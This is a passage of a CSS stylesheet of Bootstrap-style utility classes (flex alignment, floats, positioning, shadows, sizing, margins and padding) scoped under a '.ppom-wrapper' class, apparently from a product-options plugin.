}
.ppom-wrapper .flex-lg-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-lg-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-lg-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-lg-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-lg-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-lg-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-lg-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-lg-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-lg-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-lg-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-lg-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-lg-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-lg-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-lg-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-lg-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-lg-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-lg-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-lg-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-lg-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-lg-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-lg-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-lg-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-lg-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-lg-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-lg-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-lg-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .flex-xl-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-xl-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-xl-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-xl-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-xl-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-xl-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-xl-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-xl-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-xl-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-xl-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-xl-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-xl-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-xl-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-xl-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-xl-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-xl-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-xl-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-xl-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-xl-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-xl-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-xl-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-xl-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-xl-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-xl-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-xl-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-xl-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-xl-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-xl-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-xl-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-xl-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-xl-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-xl-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-xl-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-xl-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
.ppom-wrapper .float-left {
float: left !important;
}
.ppom-wrapper .float-right {
float: right !important;
}
.ppom-wrapper .float-none {
float: none !important;
}
@media (min-width: 576px) {
.ppom-wrapper .float-sm-left {
float: left !important;
}
.ppom-wrapper .float-sm-right {
float: right !important;
}
.ppom-wrapper .float-sm-none {
float: none !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .float-md-left {
float: left !important;
}
.ppom-wrapper .float-md-right {
float: right !important;
}
.ppom-wrapper .float-md-none {
float: none !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .float-lg-left {
float: left !important;
}
.ppom-wrapper .float-lg-right {
float: right !important;
}
.ppom-wrapper .float-lg-none {
float: none !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .float-xl-left {
float: left !important;
}
.ppom-wrapper .float-xl-right {
float: right !important;
}
.ppom-wrapper .float-xl-none {
float: none !important;
}
}
.ppom-wrapper .user-select-all {
-webkit-user-select: all !important;
-moz-user-select: all !important;
user-select: all !important;
}
.ppom-wrapper .user-select-auto {
-webkit-user-select: auto !important;
-moz-user-select: auto !important;
-ms-user-select: auto !important;
user-select: auto !important;
}
.ppom-wrapper .user-select-none {
-webkit-user-select: none !important;
-moz-user-select: none !important;
-ms-user-select: none !important;
user-select: none !important;
}
.ppom-wrapper .overflow-auto {
overflow: auto !important;
}
.ppom-wrapper .overflow-hidden {
overflow: hidden !important;
}
.ppom-wrapper .position-static {
position: static !important;
}
.ppom-wrapper .position-relative {
position: relative !important;
}
.ppom-wrapper .position-absolute {
position: absolute !important;
}
.ppom-wrapper .position-fixed {
position: fixed !important;
}
.ppom-wrapper .position-sticky {
position: -webkit-sticky !important;
position: sticky !important;
}
.ppom-wrapper .fixed-top {
position: fixed;
top: 0;
right: 0;
left: 0;
z-index: 1030;
}
.ppom-wrapper .fixed-bottom {
position: fixed;
right: 0;
bottom: 0;
left: 0;
z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.ppom-wrapper .sticky-top {
position: -webkit-sticky;
position: sticky;
top: 0;
z-index: 1020;
}
}
.ppom-wrapper .sr-only {
position: absolute;
width: 1px;
height: 1px;
padding: 0;
margin: -1px;
overflow: hidden;
clip: rect(0, 0, 0, 0);
white-space: nowrap;
border: 0;
}
.ppom-wrapper .sr-only-focusable:active, .ppom-wrapper .sr-only-focusable:focus {
position: static;
width: auto;
height: auto;
overflow: visible;
clip: auto;
white-space: normal;
}
.ppom-wrapper .shadow-sm {
box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.ppom-wrapper .shadow {
box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.ppom-wrapper .shadow-lg {
box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.ppom-wrapper .shadow-none {
box-shadow: none !important;
}
.ppom-wrapper .w-25 {
width: 25% !important;
}
.ppom-wrapper .w-50 {
width: 50% !important;
}
.ppom-wrapper .w-75 {
width: 75% !important;
}
.ppom-wrapper .w-100 {
width: 100% !important;
}
.ppom-wrapper .w-auto {
width: auto !important;
}
.ppom-wrapper .h-25 {
height: 25% !important;
}
.ppom-wrapper .h-50 {
height: 50% !important;
}
.ppom-wrapper .h-75 {
height: 75% !important;
}
.ppom-wrapper .h-100 {
height: 100% !important;
}
.ppom-wrapper .h-auto {
height: auto !important;
}
.ppom-wrapper .mw-100 {
max-width: 100% !important;
}
.ppom-wrapper .mh-100 {
max-height: 100% !important;
}
.ppom-wrapper .min-vw-100 {
min-width: 100vw !important;
}
.ppom-wrapper .min-vh-100 {
min-height: 100vh !important;
}
.ppom-wrapper .vw-100 {
width: 100vw !important;
}
.ppom-wrapper .vh-100 {
height: 100vh !important;
}
.ppom-wrapper .m-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-0,
.ppom-wrapper .my-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-0,
.ppom-wrapper .mx-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-0,
.ppom-wrapper .my-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-0,
.ppom-wrapper .mx-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-1,
.ppom-wrapper .my-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-1,
.ppom-wrapper .mx-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-1,
.ppom-wrapper .my-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-1,
.ppom-wrapper .mx-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-2,
.ppom-wrapper .my-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-2,
.ppom-wrapper .mx-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-2,
.ppom-wrapper .my-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-2,
.ppom-wrapper .mx-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-3,
.ppom-wrapper .my-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-3,
.ppom-wrapper .mx-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-3,
.ppom-wrapper .my-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-3,
.ppom-wrapper .mx-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-4,
.ppom-wrapper .my-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-4,
.ppom-wrapper .mx-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-4,
.ppom-wrapper .my-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-4,
.ppom-wrapper .mx-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-5,
.ppom-wrapper .my-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-5,
.ppom-wrapper .mx-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-5,
.ppom-wrapper .my-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-5,
.ppom-wrapper .mx-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-0,
.ppom-wrapper .py-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-0,
.ppom-wrapper .px-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-0,
.ppom-wrapper .py-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-0,
.ppom-wrapper .px-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-1,
.ppom-wrapper .py-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-1,
.ppom-wrapper .px-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-1,
.ppom-wrapper .py-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-1,
.ppom-wrapper .px-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-2,
.ppom-wrapper .py-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-2,
.ppom-wrapper .px-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-2,
.ppom-wrapper .py-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-2,
.ppom-wrapper .px-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-3,
.ppom-wrapper .py-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-3,
.ppom-wrapper .px-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-3,
.ppom-wrapper .py-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-3,
.ppom-wrapper .px-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-4,
.ppom-wrapper .py-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-4,
.ppom-wrapper .px-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-4,
.ppom-wrapper .py-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-4,
.ppom-wrapper .px-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-5,
.ppom-wrapper .py-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-5,
.ppom-wrapper .px-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-5,
.ppom-wrapper .py-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-5,
.ppom-wrapper .px-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-n1,
.ppom-wrapper .my-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-n1,
.ppom-wrapper .mx-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-n1,
.ppom-wrapper .my-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-n1,
.ppom-wrapper .mx-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-n2,
.ppom-wrapper .my-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-n2,
.ppom-wrapper .mx-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-n2,
.ppom-wrapper .my-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-n2,
.ppom-wrapper .mx-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-n3,
.ppom-wrapper .my-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-n3,
.ppom-wrapper .mx-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-n3,
.ppom-wrapper .my-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-n3,
.ppom-wrapper .mx-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-n4,
.ppom-wrapper .my-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-n4,
.ppom-wrapper .mx-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-n4,
.ppom-wrapper .my-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-n4,
.ppom-wrapper .mx-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-n5,
.ppom-wrapper .my-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-n5,
.ppom-wrapper .mx-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-n5,
.ppom-wrapper .my-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-n5,
.ppom-wrapper .mx-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-auto {
margin: auto !important;
}
.ppom-wrapper .mt-auto,
.ppom-wrapper .my-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-auto,
.ppom-wrapper .mx-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-auto,
.ppom-wrapper .my-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-auto,
.ppom-wrapper .mx-auto {
margin-left: auto !important;
}
@media (min-width: 576px) {
.ppom-wrapper .m-sm-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-sm-0,
.ppom-wrapper .my-sm-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-sm-0,
.ppom-wrapper .mx-sm-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-sm-0,
.ppom-wrapper .my-sm-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-sm-0,
.ppom-wrapper .mx-sm-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-sm-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-sm-1,
.ppom-wrapper .my-sm-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-sm-1,
.ppom-wrapper .mx-sm-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-sm-1,
.ppom-wrapper .my-sm-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-sm-1,
.ppom-wrapper .mx-sm-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-sm-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-sm-2,
.ppom-wrapper .my-sm-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-sm-2,
.ppom-wrapper .mx-sm-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-sm-2,
.ppom-wrapper .my-sm-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-sm-2,
.ppom-wrapper .mx-sm-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-sm-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-sm-3,
.ppom-wrapper .my-sm-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-sm-3,
.ppom-wrapper .mx-sm-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-sm-3,
.ppom-wrapper .my-sm-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-sm-3,
.ppom-wrapper .mx-sm-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-sm-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-sm-4,
.ppom-wrapper .my-sm-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-sm-4,
.ppom-wrapper .mx-sm-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-sm-4,
.ppom-wrapper .my-sm-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-sm-4,
.ppom-wrapper .mx-sm-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-sm-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-sm-5,
.ppom-wrapper .my-sm-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-sm-5,
.ppom-wrapper .mx-sm-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-sm-5,
.ppom-wrapper .my-sm-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-sm-5,
.ppom-wrapper .mx-sm-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-sm-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-sm-0,
.ppom-wrapper .py-sm-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-sm-0,
.ppom-wrapper .px-sm-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-sm-0,
.ppom-wrapper .py-sm-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-sm-0,
.ppom-wrapper .px-sm-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-sm-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-sm-1,
.ppom-wrapper .py-sm-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-sm-1,
.ppom-wrapper .px-sm-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-sm-1,
.ppom-wrapper .py-sm-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-sm-1,
.ppom-wrapper .px-sm-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-sm-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-sm-2,
.ppom-wrapper .py-sm-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-sm-2,
.ppom-wrapper .px-sm-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-sm-2,
.ppom-wrapper .py-sm-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-sm-2,
.ppom-wrapper .px-sm-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-sm-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-sm-3,
.ppom-wrapper .py-sm-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-sm-3,
.ppom-wrapper .px-sm-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-sm-3,
.ppom-wrapper .py-sm-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-sm-3,
.ppom-wrapper .px-sm-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-sm-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-sm-4,
.ppom-wrapper .py-sm-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-sm-4,
.ppom-wrapper .px-sm-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-sm-4,
.ppom-wrapper .py-sm-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-sm-4,
.ppom-wrapper .px-sm-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-sm-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-sm-5,
.ppom-wrapper .py-sm-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-sm-5,
.ppom-wrapper .px-sm-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-sm-5,
.ppom-wrapper .py-sm-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-sm-5,
.ppom-wrapper .px-sm-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-sm-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-sm-n1,
.ppom-wrapper .my-sm-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-sm-n1,
.ppom-wrapper .mx-sm-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-sm-n1,
.ppom-wrapper .my-sm-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-sm-n1,
.ppom-wrapper .mx-sm-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-sm-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-sm-n2,
.ppom-wrapper .my-sm-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-sm-n2,
.ppom-wrapper .mx-sm-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-sm-n2,
.ppom-wrapper .my-sm-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-sm-n2,
.ppom-wrapper .mx-sm-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-sm-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-sm-n3,
.ppom-wrapper .my-sm-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-sm-n3,
.ppom-wrapper .mx-sm-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-sm-n3,
.ppom-wrapper .my-sm-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-sm-n3,
.ppom-wrapper .mx-sm-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-sm-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-sm-n4,
.ppom-wrapper .my-sm-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-sm-n4,
.ppom-wrapper .mx-sm-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-sm-n4,
.ppom-wrapper .my-sm-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-sm-n4,
.ppom-wrapper .mx-sm-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-sm-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-sm-n5,
.ppom-wrapper .my-sm-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-sm-n5,
.ppom-wrapper .mx-sm-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-sm-n5,
.ppom-wrapper .my-sm-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-sm-n5,
.ppom-wrapper .mx-sm-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-sm-auto {
margin: auto !important;
}
.ppom-wrapper .mt-sm-auto,
.ppom-wrapper .my-sm-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-sm-auto,
.ppom-wrapper .mx-sm-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-sm-auto,
.ppom-wrapper .my-sm-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-sm-auto,
.ppom-wrapper .mx-sm-auto {
margin-left: auto !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .m-md-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-md-0,
.ppom-wrapper .my-md-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-md-0,
.ppom-wrapper .mx-md-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-md-0,
.ppom-wrapper .my-md-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-md-0,
.ppom-wrapper .mx-md-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-md-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-md-1,
.ppom-wrapper .my-md-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-md-1,
.ppom-wrapper .mx-md-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-md-1,
.ppom-wrapper .my-md-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-md-1,
.ppom-wrapper .mx-md-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-md-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-md-2,
.ppom-wrapper .my-md-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-md-2,
.ppom-wrapper .mx-md-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-md-2,
.ppom-wrapper .my-md-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-md-2,
.ppom-wrapper .mx-md-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-md-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-md-3,
.ppom-wrapper .my-md-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-md-3,
.ppom-wrapper .mx-md-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-md-3,
.ppom-wrapper .my-md-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-md-3,
.ppom-wrapper .mx-md-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-md-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-md-4,
.ppom-wrapper .my-md-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-md-4,
.ppom-wrapper .mx-md-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-md-4,
.ppom-wrapper .my-md-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-md-4,
.ppom-wrapper .mx-md-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-md-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-md-5,
.ppom-wrapper .my-md-5 {
